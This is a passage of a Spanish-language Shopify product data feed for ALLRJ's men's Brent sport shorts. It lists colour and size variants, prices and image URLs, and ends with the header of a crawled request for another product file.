ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060944534,"title":"gris oscuro 1 \/ SG","option1":"gris oscuro 1","option2":"SG","option3":null,"sku":"14:350853#Dark grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ SG","public_title":"gris oscuro 1 \/ SG","options":["gris oscuro 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060977302,"title":"gris oscuro 1 \/ XXL","option1":"gris oscuro 1","option2":"XXL","option3":null,"sku":"14:350853#Dark grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ XXL","public_title":"gris oscuro 1 \/ XXL","options":["gris oscuro 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061010070,"title":"gris oscuro 1 \/ XXXL","option1":"gris oscuro 1","option2":"XXXL","option3":null,"sku":"14:350853#Dark grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ XXXL","public_title":"gris oscuro 1 \/ XXXL","options":["gris oscuro 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061042838,"title":"camuflaje 1 1 \/ METRO","option1":"camuflaje 1 1","option2":"METRO","option3":null,"sku":"14:29#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ METRO","public_title":"camuflaje 1 1 \/ METRO","options":["camuflaje 1 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061075606,"title":"camuflaje 1 1 \/ L","option1":"camuflaje 1 1","option2":"L","option3":null,"sku":"14:29#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ L","public_title":"camuflaje 1 1 \/ L","options":["camuflaje 1 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061108374,"title":"camuflaje 1 1 \/ SG","option1":"camuflaje 1 1","option2":"SG","option3":null,"sku":"14:29#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ SG","public_title":"camuflaje 1 1 \/ SG","options":["camuflaje 1 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061141142,"title":"camuflaje 1 1 \/ XXL","option1":"camuflaje 1 1","option2":"XXL","option3":null,"sku":"14:29#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ XXL","public_title":"camuflaje 1 1 \/ XXL","options":["camuflaje 1 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061173910,"title":"camuflaje 1 1 \/ XXXL","option1":"camuflaje 1 1","option2":"XXXL","option3":null,"sku":"14:29#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135352560,"product_id":6817389281430,"position":20,"created_at":"2022-03-08T19:27:08-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","variant_ids":[39976061042838,39976061075606,39976061108374,39976061141142,39976061173910]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 1 \/ XXXL","public_title":"camuflaje 1 1 \/ XXXL","options":["camuflaje 1 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061206678,"title":"camuflaje 1 2 \/ METRO","option1":"camuflaje 1 2","option2":"METRO","option3":null,"sku":"14:366#Camouflage 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ METRO","public_title":"camuflaje 1 2 \/ METRO","options":["camuflaje 1 2","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061239446,"title":"camuflaje 1 2 \/ L","option1":"camuflaje 1 2","option2":"L","option3":null,"sku":"14:366#Camouflage 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ L","public_title":"camuflaje 1 2 \/ L","options":["camuflaje 1 2","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061272214,"title":"camuflaje 1 2 \/ SG","option1":"camuflaje 1 2","option2":"SG","option3":null,"sku":"14:366#Camouflage 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ SG","public_title":"camuflaje 1 2 \/ SG","options":["camuflaje 1 2","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061304982,"title":"camuflaje 1 2 \/ XXL","option1":"camuflaje 1 2","option2":"XXL","option3":null,"sku":"14:366#Camouflage 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ XXL","public_title":"camuflaje 1 2 \/ XXL","options":["camuflaje 1 2","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976061337750,"title":"camuflaje 1 2 \/ XXXL","option1":"camuflaje 1 2","option2":"XXXL","option3":null,"sku":"14:366#Camouflage 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135614704,"product_id":6817389281430,"position":21,"created_at":"2022-03-08T19:27:14-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","variant_ids":[39976061206678,39976061239446,39976061272214,39976061304982,39976061337750]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 2 \/ XXXL","public_title":"camuflaje 1 2 \/ XXXL","options":["camuflaje 1 2","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","options":[{"name":"Color","position":1,"values":["Negro","Ejercito verde","Caqui","Blanco","Gris","Gris oscuro","Camuflaje","camuflaje 1","negro 1","verde militar 1","Caqui 1","Blanco 1","gris 1","gris oscuro 1","camuflaje 1 1","camuflaje 1 2"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL","XXXL"]}],"url":"\/es\/products\/mens-brent-sport-shorts","media":[{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797194992,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6770472.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797457136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5386624.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479797784816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1814235.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759577328,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230960017558.jpg?v=1646785982","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759675632,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7957252.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"},"aspect_ratio":1.111,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"},"aspect_ratio":1.064,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","width":1000},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2767
content:
